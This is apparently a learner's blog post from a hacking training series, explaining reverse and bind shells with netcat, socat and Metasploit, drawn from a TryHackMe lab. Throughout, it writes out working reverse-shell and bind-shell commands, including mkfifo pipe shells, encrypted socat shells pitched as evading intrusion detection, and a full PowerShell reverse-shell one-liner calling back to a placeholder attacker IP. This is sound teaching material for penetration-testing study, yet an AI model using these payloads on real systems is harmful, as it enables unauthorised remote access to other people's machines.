An introduction to sending and receiving (reverse/bind) shells when exploiting target machines.
Time for a new series during the #FromZeroToHacker challenge.
| Table of contents |
| Introduction |
| What I have learnt today? |
| Stats |
| Resources |
Introduction to What the Shell?
A Shell is what we use to interface with the operating system’s services. While there are shells with a GUI (Graphical User Interface), normally we use Command Line Interfaces or CLI.

When targeting remote systems, sometimes we can force a remote server to send us command line access to the server (a reverse shell) or to open up a port on the server to which we can connect (a bind shell).

What I have learnt today?
Tools
There are a variety of tools to either receive reverse shells or send bind shells. To do so, we need malicious shell code, and we have available:
Netcat
The traditional ‘Swiss army knife’ of networking, Netcat is used to perform all kinds of network interactions. We are going to use it to receive reverse shells and connect to remote ports attached to bind shells.
Netcat shells are unstable (easy to lose), but we can improve them, as we’ll see later in this lesson.
Socat
If you like how Netcat sounds, Socat is Netcat on steroids. It can do all the things Netcat do, and more. Socat shells are more stable than Netcat’s.
But there is a catch (well, two): Socat syntax is more difficult, and Netcat is installed by default in every Linux distribution.
Metasploit
Metasploit has the exploit/multi/handler module, used to receive reverse shells. It also has a wide variety to improve the shell, and it is the only way to interact with a meterpreter shell, the easiest way to handle staged payloads.
Msfvenom
Also part of the Metasploit framework, it is also a standalone tool. Msfvenom can generate payloads on the fly, and more than just reverse and bind shells.

Types of shell
There are two kinds of shells:
- Reverse shells are when we force the target to connect back to our computer. We need to set up a listener to receive the connection before. This type of shell are good to bypass firewall rules, but we need to configure our own network to accept the shell.
- Bind shells are the opposite; we open a listener on the target and we connect to that target with the port that the code has just opened. This requires no configuration on our network, but it may be prevented by firewalls.
Normally, reverse shells are easier to execute and debug.
Reverse shell example
Nine times out of ten, this will work.
On the attacking machine, we open a listener to anybody:
sudo nc -lvnp PORT
On the target, we connect to our own machine:
nc LOCAL_IP PORT -e /bin/bash

We set up a listener in our own machine (left on the image) with the user muri. Then, we connect to our own machine with the target machine (on the right). The listener listens to this connection, granting us access to the target machine.
Open a listener, connect the target to your machine, and you can use your machine as the target machine with the shell.
Bind shell example
While bind shells are less common, they are still useful.
On the target:
nc -lvnp PORT -e "cmd.exe"
On the attacking machine:
nc TARGET_IP PORT

Again, on the left is the attacker’s computer and the target is on the right. And again, we first set up a listener, but this time on the target machine, executing cmd.exe. Then, we connect from our own computer to the target, by the new open port.
Shells can be interactive or non-interactive:
- Interactive: These allow you to interact with programs after executing them:

- Non-Interactive: Here you are limited to using programs which don’t require user interaction. Sadly, the majority of simple reverse and bind shells are non-interactive.
Here, whoami executes perfectly, but the ssh command doesn’t give us any output. The output goes somewhere, but figuring out where is something you will have to do.

Netcat
Netcat is one of the most basic tools in the pentester’s toolkit.
Reverse shells
Remember the reverse shells where we set up a listener in the attacker’s computer? Here’s the syntax for that:
nc -lvpn PORT
The 4-letter flag means: -l to tell Netcat that this will be a listener, -v to use a verbose output, -n tells Netcat to not resolve host names or use DNS, and -p indicates the port that follows.
We can use any port we want as long it is not being used by a service. If we use a port below 1024 (53, 80 or 443 are the most used), we need to use sudo.
Bind shells
We have created a listener in the target computer, now we need to connect to it:
nc TARGET_IP PORT
Now, if everything goes well, it would connect to the target machine.
Netcat Shell Stabilisation
We have created a connection to a Netcat shell, but normally the shells are unstable by default: Control + C kills the whole connection, they are non-interactive and sometimes they have strange formatting errors.
This is because we are using a Netcat shell, not a proper terminal in its own right. We can easily stabilise those Netcat shells on Linux systems (we can also stabilise Windows reverse shells but it is harder).
Technique 1: Python
This technique is only applicable to Linux systems, as they have Python installed by default. This uses a three-stage process:
- Run
python -c 'import pty;pty.spawn("/bin/bash")'to spawn an improved (but not much) bash shell. It may look prettier, but it doesn’t have autocomplete on tab or navigation in arrow keys. Control + still kills the shell. - Run
export TERM=xtermto get access to term commands asclear. - Finally, background the shell with Control + Z and in your own terminal, use
stty raw -echo; fg. This turns off your own terminal echo (giving us access to tab autocompletes, arrow keys and Control + C to kill processes). Then, it foregrounds the shell.

Technique 2: rlwrap
rlwrap is a program which gives us access to history, tab autocompletion and arrow keys navigation. Despite that, some manual stabilisation must be done to be able to use Control + C in the shell.
While not installed by default, we can install it with sudo apt install rlwrap.
To use it, we prepend the Netcat listener with rlwrap:
rlwrap nc -lvpn PORT
Now, we have a fully featured shell. This is useful especially when dealing with Windows shells, which are difficult to stabilise. In Linux, we can completely stabilise it with the third step of the previous technique: stty raw -echo; fg.
Technique 3: Socat
We can also stabilise our shell with Socat, as long as the target uses a Linux OS.
The first step is to transfer a standalone Socat static compiled binary to the target machine. We can do so by creating a local server to serve files with sudo python3 -m http.server 80.
Then, on the target machine, use the Netcat shell to download the file with wget LOCAL_IP/socat -0 /tmp/socat.
We can do the same with Windows with the (Invoke-WebRequest -uri LOCAL_IP/socat.exe -outfile C:\\Windows\temp\socat.exe command.
Personalising
We can change our terminal size: stty -a displays the rows and columns our terminal uses, and we can set the width and height of the terminal with:
stty rows NUMBER and stty cols NUMBER
Socat
While similar to Netcat, what Socat provides is a connector between two points (a listening port and the keyboard, another port or a file).
Reverse shells
Socat syntax is a bit harder than Netcat. For example, this is the command for a reverse shell listener:
socat TCP-L:LOCAL_PORT -
This is equivalent to nc -lvpn PORT, and while the resulting shell is unstable, unlike Netcat, it will work on Linux and Windows.
To connect back to Windows, we use this command:
socat TCP:LOCAL_IP:LOCAL_PORT EXEC:powershell.exe,pipes
This is the equivalent command for a Linux target:
socat TCP:LOCAL_IP:LOCAL_PORT EXEC:"bash -li"
Bind shells
On a Linux target, we create a listener with:
socat TCP-L:TARGET_PORT EXEC:"bash -li"
While on a Windows target, we use:
socat TCP-L:TARGET_PORT EXEC:powershell.exe,pipes
Regardless of the target, we connect on our own machine to the listener with:
socat TCP:TARGET_IP:TARGET_PORT
Fully stable Linux tty reverse shell
While this only works when the target is a Linux machine, it will create a significantly more stable shell:
socat TCP-L:LOCAL_PORT FILE:`tty`,raw,echo=0
We are passing in the current TTY as a file, setting the echo to zero, an equivalent of stty raw -echo; fg.
This special listener must be activated with a very specific Socat command. To do so, the machine should have Socat installed and most machines don’t, but we can upload a precompiled Socat binary which can be executed as normal with the command:
socat TCP:LOCAL_IP:LOCAL_PORT EXEC:"bash -li",pty,stderr,sigint,setsid,sane
The first part is easy, but in the second part of the command we create an interactive bash session with EXEC:”bash -li”, using the following arguments:
- pty allocates a pseudo-terminal on the target
- stderr makes sure that any error messages get shown in the shell
- sigint passes any Control + Commands through the sub-process, allowing us to kill commands inside the shell
- setsid creates the process in a new session
- sane stabilises the terminal

Socat Encrypted Shells
Socat lets us create encrypted shells. Why should we want to do this?
Encrypted shells cannot be spied on unless you have the decryption key, and are able to bypass an IDS (Intrusion Detection System).
Let’s create one encrypted shell with Socat. First, we need to generate a certificate to use encrypted shells. On the attacking machine use:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
This command creates a 2048 bit RSA key, with a matching cert (.crt) file, valid for almost a year. Then, we merge the two created files into a single .pem file:
cat shell.key shell.crt > shell.pme
Now, we set up a reverse shell listener using the .pem file:
socat OPENSSL-LISTEN:LOCAL_PORT,cert=shell.pem,verify=0 -
We create a listener using our shell.pem certificate, and we tell that it shouldn’t be verified (verify=0).
On the target machine, connect back to your attacking machine with:
socat OPENSSL:LOCAL_IP:LOCAL_PORT,verify=0 EXEC:/bin/bash
And, of course, the same works for a bind shell.
Create a listener on the target:
“socat OPENSSL-LISTEN:TARGET_PORT,cert=shell.pem,verify=0 EXEC:cmd.exe,pipes
Attacker connection to the target:
socat OPENSSL:TARGET_IP:TARGET_PORT,verify=0 -
Example of an OPENSSL reverse shell from a Linux target. Attacker on the left, target on the right:

Common Shell Payloads
In some versions of Netcat, there is a -e option that allows you to execute a process on connection:
nc -lvnp PORT -e /bin/bash
Connecting to this listener with Netcat would result in a bind shell on the target.
For a reverse shell, connecting back with nc LOCAL_IP LOCAL_PORT -e /bin/bash would result in a reverse shell on the target.
This is not included in most versions of Netcat. On Linux, we need to use this code to create a listener for a bind shell:
mkfifo /tmp/f; nc -lvnp LOCAL_PORT < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
This command first creates a named pipe at /tmp/f. Then, starts a Netcat listener and connects the input of that listener to the output of the named pipe. The output of the Netcat listener gets piped into sh, sending the stderr (the errors) output stream into stdout, and sending stdout itself into the input of the named pipe, completing the circle. At least that’s what TryHackMe says.

A similar command is used to send a Netcat reverse shell:
mkfifo /tmp/f; nc LOCAL_IP LOCAL_PORT < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f

We can do the same with a Windows Server. I won’t explain the command, I’m not that crazy:
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('**<ip>**',**<port>**);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
There are even more payloads in the PayloadAllTheThings repository.
Stats
From 114.368th to 113.663th. Sitting right now in the Top 6%.
Here is also the Skill Matrix:

Resources
Random Room
Other resources
Reverse Shell Cheat Sheet
SecLists
Precompiled Socat binary
PayloadAllTheThings

